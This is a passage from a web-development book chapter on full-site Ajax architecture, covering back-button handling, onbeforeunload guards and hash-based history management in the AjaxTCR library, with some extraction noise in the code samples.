

No matter whom we wrap things for; the same mechanisms will eventually be employed. We'll talk more about this later on in the chapter but as of for now let's move away from the concept of just a little bit of Ajax within a page that a user might take or leave and move to building a system that could be quite different with Ajax available or not. This is going to introduce a whole host of architectural challenges to surmount, so why wait? Let's go full-site Ajax now!

# **Full-Site Ajax**

Traditional Web applications have tended to uniquely associate a single URL with a single piece of information or application state. However, Ajax applications, particularly those which aim to fully embrace the communications pattern, will likely break such a pattern without modification. The reason for this is that most complete Ajax applications tend to follow a single page application (SPA) pattern where the URL stays fundamentally the same as the user moves around the application. This apparent cosmetic difference comes with a significant price, as we have broken with one of the key architectural traditions of the Web—that is, one URL equals one resource or application state.

*NOTE The architectural challenges when moving beyond the one URL equals one page or state are not new. In the past, Web designers who employed complex framesets or built their entire site or application within a binary technology like Flash or Java faced similar problems. The solutions presented here are quite similar, if not identical, in approach.*

# **Fighting the Back Button Blues**

Consider what the unchanging URL in an Ajax application means to a Web browser. Every URL change is recorded by a browser, and the user is free to move through the history of these changes using their back and forward buttons. Since the URL is no longer being modified, we in effect break the back button for the user. As we saw in the last chapter and show again here in Figure 9-8, the user moves around the Ajaxified application, instinctively hits the back button, and is ejected from the application.



FIGURE 9-8 Revisiting our bad back button memory

To mitigate the broken back button problem, a number of approaches can be taken. First, you can attempt to disable the feature somehow. This is actually not terribly feasible. To accomplish this, the right-click menu needs to be disabled or the functionality replaced. A simple piece of code like:

```
window.oncontextmenu = function(){return false;};
```
would do the trick for the whole page. However, there is more on this menu than just back functionality:



The user may want to use some other features on the menu like saving an image. In that case, we could avoid killing the menu but instead put up a menu with the functions deemed appropriate for the user to perform:



Of course, note that we decided what is appropriate here, and the user might be annoyed by the loss of control.

Even if the context menu were removed or modified, the next step would be to deal with the keystroke-aware user who knows the combinations of keys necessary to move

around the history. A keystroke catcher could easily be added here to disable the (Alt+left arrow) key sequence for the whole document:

```
function disableHistoryKeys(e)
{
   var evt = e || window.event;
    if (evt.altKey)
\{ \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot 
         if (evt.keyCode && (evt.keyCode == 39 || evt.keyCode == 37))
            return false;
         else if (evt.which && (evt.which == 39 || evt.which == 37))
                     return false;
    }
  return true;
}
AjaxTCR.util.event.addWindowLoadEvent(function () 
{ document.onkeydown=disableHistoryKeys;});
```
Of course, the user can still access the history menu or hit the visible back button, so this doesn't do us much good.



To address this, a new window could be spawned containing the Ajaxified application without the back button showing.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 9 : Architecture - Launch window to solve back problem</title>
<link rel="stylesheet" href="http://ajaxref.com/ch9/global.css" 
type="text/css" media="screen" />
<script type="text/javascript" src="http://ajaxref.com/ch9/ajaxtcr.js"></script>
<script type="text/javascript">function spawnAppWindow() 
{
 appWindow = window.open("http://ajaxref.com/ch8/photoviewer.html",
                           "photoviewer","width=1000,height=500"); 
}
AjaxTCR.util.event.addWindowLoadEvent(function (){$id("launchBtn")
.onclick=spawnAppWindow});
</script>
</head>
<body>
<div class="content">
<h1>App Launcher</h1><hr />>/>/><br />
```

```
<form action="#" method="GET">
 <input type="button" id="launchBtn" value="View Photo Gallery" />
</form>
</div>
</body>
</html>
```
This approach is found at http://ajaxref.com/ch9/launchwindow.html and has some nice effects, as shown in Figure 9-9. The back button is not viewable, but that doesn't even matter as the history isn't copied into the new window. This means we don't necessarily need to kill the history keys or the context menu, though there may be other reasons to do so.

The window-launching approach is nice in that it lets users know they are in something special where the rules might not apply, but it does launch a window, which may not be desirable. It seems a bit more appropriate to let the user stay within their window and address the history concerns there.

Over the years, people have tried to come up with various techniques to address the back button within the window using code on previous pages to move you forward, for example:

window.onload = function () {window.history.forward(1); };

# o back button in spawned window



FIGURE 9-9 Window spawning eliminates history problems, but at a cost

They have also used techniques on the unload of the page:

window.unload = function () {window.history.forward(1); };

The downside with this is that the page has unloaded, so when it forwards the user, it puts them back to the problem state of the application:



If you think that these techniques seem a bit hackish, you aren't alone. This isn't the right approach in most cases, and it turns out that the premature unload problem is such a prevalent issue that the major browser vendors have adopted a psueudo-standard onbeforeunload handler to address the concern. We add this small bit of code to our application:

```
window.onbeforeunload = function () {return " "i};
```
The user is now prompted with a dialog to warn that they will lose position in the Web application if they continue.



If we desire, a message string can be passed back in the onbeforeunload handler to customize the message:

window.onbeforeunload = function () {return "Are you sure you want to leave the Photo viewer?";};



Given the usefulness of this technique, we have added it to the AjaxTCR library with method AjaxTCR.history.enabledBackGuard([*message*,*immediate*]). The method takes two optional parameters: *message*, which is a string to add to the confirmation message, and a Boolean flag *immediate*, which indicates that this functionality should be enabled immediately. If not set, the library will not activate the functionality until the first Ajax request has been sent. This gives the user a chance to directly leave the application if they haven't performed any work yet. This use of a "dirty flag" doesn't have to be solely based upon the invocation of a request. The enableBackGuard( ) method can be invoked at any time with an immediate flag if desired; for example, when some keystrokes are detected in a form field. We show the library code here so you can see just how simple it is.

```
enableBackGuard: function(message, immediate){
        /* if already on just return */
       if (AjaxTCR.history._backGuardEnabled)
             return;
       if (message != null && typeof(message) != "undefined")
             AjaxTCR.history._backGuardMessage = message;
       if (immediate)
         AjaxTCR.history._activateBackGuard();
       else
         AjaxTCR.history._backGuardEnabled = 
AjaxTCR.history.BACK_GUARD_INITIALIZED;
},
_activateBackGuard: function(){
      var message = AjaxTCR.history._backGuardMessage;
      window.onbeforeunload = function () {return message; };
       AjaxTCR.history._backGuardEnabled = AjaxTCR.history.BACK_GUARD_ENABLED;
},
```
Later, when communication occurs and sendRequest() is called, the safeguard is applied:

```
if (AjaxTCR.history._backGuardEnabled == AjaxTCR.history.BACK_GUARD_INITIALIZED)
             AjaxTCR.history._activateBackGuard();
```
At the application level all that is necessary is adding a call to the start-up like so:

```
AjaxTCR.util.event.addWindowLoadEvent(function () { 
       selectCategories();
       AjaxTCR.history.enableBackGuard();
};);
```


This way, the application is at least partially protected from accidental exits.

You can try this yourself with the example at http://ajaxref.com/ch9/ photoviewerbackguard.html. You'll note that even in the case of a spawned window approach, this scheme is valuable since it may keep users from accidentally closing windows.

*NOTE Given that onbeforeunload is not consistent across browsers, you may find situations where even certain relatively modern browsers will not respect this fix. With the use of our abstracting function, once there are approaches to handle those cases, they could be added to the back guard code.*

# **Embracing History**

The only real solution so far that is guaranteed to work is the spawned window approach. Maybe it would be better to learn to live with the back button and embrace the architecture of the Web. Consider what happens if we don't do this in the sample photo viewer application. First, the user may keep instinctively hitting the back button and dismissing the guard message until they are trained not to do so. Next, because the URL doesn't change, if the user finds an interesting photo to bookmark, they will find that when they return later with their bookmark, they will be transported to the top of the application rather than the picture of interest.



This makes perfect sense as the bookmark records the URL and it hasn't changed! There are even more problems with a static URL that Ajax applications exhibit, like the bookmark. Consider if the user wants to share an interesting picture with a friend—what URL would they send via e-mail? We could do some mechanism like Google does where we provide an internal link button that exposes a generated link that could be sent and then would bounce the returning user back to the saved state:



But what do you do about the user who hits the bookmark or just copies and pastes the URL? This solution doesn't work for them. Of course those might be considered not-sobright users, but don't forget the least bright user of all: the search bot. If we want a search bot to come into our Ajaxified site or application, we have to acknowledge two facts. First, the bot will likely not run JavaScript so we will need to embrace a traditional pattern to fall back to. Second, the bot needs to record a URL so whatever we fall back to has to have uniquely changing URLs for recording.

With all these problems, it seems like we should just stop trying to change the atomic principles of Web architecture and embrace allowing the URL to change. However, if JavaScript is used to change the URL, won't we incur the full page screen refresh that Ajax developers are working so hard to rid the Web of? Yes, unless all that is changed in our application is the fragment identifier; in other words, the part after the filename proceeded by the hash symbol like so:

```
http://ajaxref.com/ch9/photoviewer.html#Kids
http://ajaxref.com/ch9/photoviewer.html#crab_shack.jpg
http://ajaxref.com/ch9/photoviewer.html#the_boys.jpg
```
You could consider using a directory separator on the right side of the # symbol like so:

```
http://ajaxref.com/ch9/photoviewer.html#Kids
http://ajaxref.com/ch9/photoviewer.html#Kids/crab_shack.jpg
http://ajaxref.com/ch9/photoviewer.html#Pets/the_boys.jpg
```
Which way you choose is up to you. Certainly there are arguments for both, short and sweet versus more directory path–like. The solution we present will allow you to choose whichever scheme you like.

*NOTE By using the # symbol as the selector, we run into the problem of obscuring or even taking away the intended use of the symbol to jump to locations within document.*

To change the URL hash in JavaScript, you can do so quite easily just using:

window.location.hash = "newState";

which will then set the location to:

http://ajaxref.com/ch9/photoviewer.html#newState

We could imagine changing the hash mark every time that we issue a request then, but that might not be such a good idea. For example, consider the search suggestion widget at the start of the chapter. We wouldn't want to add each individual keystroke as a history entry, would we?

Before reading the next few pages, we should issue a stern warning: you are about to see a lot of nasty code with workarounds and browser oddities. If you would rather just get the idea of how the history system works conceptually and then examine some applications that use it, skip forward to Figure 9-10.

After the warning, are you still here? We guess you figured out that just changing the hash mark won't be enough to solve our history problems. First, understand that while
Internet Explorer will show the change, no item will be pushed to history and thus the back functionality will not be fixed. To address this, we have to introduce a somewhat ugly hack. If you recall from Chapter 2 and other discussions of iframes, when they are used for transport, it is possible to create a history entry. That iframe effect wasn't always desirable, but here it might be quite useful. So to address Internet Explorer's issues in our library, a hidden iframe is added into the main document right away:

```
AjaxTCR.onLibraryLoad = function(){
/* add iframe fix */
if(navigator.userAgent.toLowerCase().indexOf("msie")>-1)
 {
  if (window.location.hash && window.location.hash.substring(1) !=
AjaxTCR.history._currentState)
      var src = AjaxTCR.history._iframeSrc + "?hash=" + 
window.location.hash.substring(1);
   else
    var src = AjaxTCR.history._iframeSrc + "?hash=";
  document.write( '<iframe id="ieFix" src="' + src + '" 
style="visibility:hidden;" width="1px" height="1px"></iframe>');
}
}
/* do any library load bindings */
AjaxTCR.onLibraryLoad();
```
You'll note here two issues. First, we look at the current hash value of the document that's including the library because there may already be a value there. This could indicate that a bookmark was set and followed that the state must be restored—more on that later. Second, we note the private AjaxTCR.history.\_iframeSrc value which is blank.html. This file must be in your directory to make this work. It doesn't need anything in particular in it, it just needs to exist.

*NOTE If you are cringing because you see document.write() and not a DOM method here, sorry to say this is the only way to make this scheme work because DOM-inserted iframes do not add to the history.*

The first thing the application must do is call the initialization function  $A_j$  axTCR .history.init(callbackfunction). The callback function is specified for the actual first page of the history. What this means is that, as the user moves through the history of the application and then back up to the initial state, this function would be called. Other pages in the history that are triggered by Ajax calls will simply use their normal success or fail callbacks as the user moves around. If the initialization occurs on a URL that currently includes a hash-marked value, the  $init()$  method will also examine this and see if it can return them to any persisted state; it will run the callback function if this data cannot be found. This will become a bit clearer when shown in an example.

Once the history system is initialized and an Ajax call is made, you need to decide if it should be added to the history or not. Remember, some things may not be relevant to do so with. Assuming it should be added, the first step is to create a special history object containing an id value that will be used as the hashed value, optionally a title property

that will be used to set the current window's title once the request has happened, and a saveResponse Boolean so that the response returned is cached. By default, it is set to false, so as the user moves through the history, it will re-request the URL in question rather than using the stored response. Here is a simple example:

```
historyObject = \{ id : "Baltar", title : "Caprica Ministry of Science",
                  saveResponse : true };
```
Now with this history object in hand, simply make a request as normal and specify the history : *historyObject* in the options object.

```
var url = "http://ajaxref.com/ch9/hello.php";
var options = { method: "GET",
                 payload: payload, 
                 history: historyObject, 
                 onSuccess: showResponse};
```
This will pretty much solve the history problems, but how exactly does it work? Well, when the request is made in sendRequest() if the response is not being saved, the AjaxTCR.history.addToHistory() method is called immediately:

```
if (request.history && !request.history.saveResponse)
   AjaxTCR.history.addToHistory(request.history.id, "", 
request.history.title, url, options);
```
You'll note that we pass the hash mark id value, the title we want to change the page to, and the data to make the request again later, namely the URL and the request options. You might wonder what the blank value is. This is data that could be passed to a callback function if this were performed manually rather than through an Ajax request.

If the response is being saved, the history addition would happen, not in the sendRequest() method but in the \_handleResponse() method, and it would include the response data itself rather than the URL and options necessary to repeat the request.

```
if (response.history && response.history.saveResponse)
    AjaxTCR.history.addToHistory(response.history.id, "", 
response.history.title, "", response);
```
In either case, addToHistory( )is invoked, which has a method signature like so:

```
addToHistory : function(key, data, title, url, options){ }
```
where key is the key to store the history item under, data is the data field to be returned to the callback function, title is the string to change the page title to, url is the URL to request, and options is the options for that request.

The first step in this method is to look at the passed key and see if it indicates the initial state. If it doesn't, the hash value is set in the URL to the key which is normally encoded though allowing "/" characters. The private property \_currentState that corresponds to the hashed key is also updated.

```
if (key != "AjaxTCRinit")
 {
   window.location.hash =AjaxTCR.data.encodeValue(key).replace(/%2F/g, '/');
    AjaxTCR.history._currentState = window.location.hash.substring(1);
 }
```
Next, a variable is initialized that will store an encoded form of the request options, and the state value is changed into something that can be stored safely.

```
var optionsString = "";
var safeStateName = key.replace(/[%\+]/g, "");
```
Next, there is a simple step: the page title is updated to the passed value.

```
if (title)
   document.title = title;
```
Now the function checks to see if options were sent or if data was specified. In either case, the options will be encoded using base64 and stored in the variable optionsString. You'll have to do a little work to address responseXML issues in IE. The responseXML is overridden and set to its serialized form because of an inability to encode this data in that browser.

```
if (options)
 {
   options.url = url;
    if (navigator.userAgent.toLowerCase().indexOf("msie")>-1)
       options.responseXML = options.responseText;
   optionsString = AjaxTCR.data.encode64(AjaxTCR.data.encodeJSON(options));
 }
else if (data)
       {
        options = \{value: data\};
         optionsString = AjaxTCR.data.encode64(AjaxTCR.data.
encodeJSON(options));
 }
```
Next, a counter showing the position in the history is updated.

```
//update position
AjaxTCR.history._historyPosition++;
```
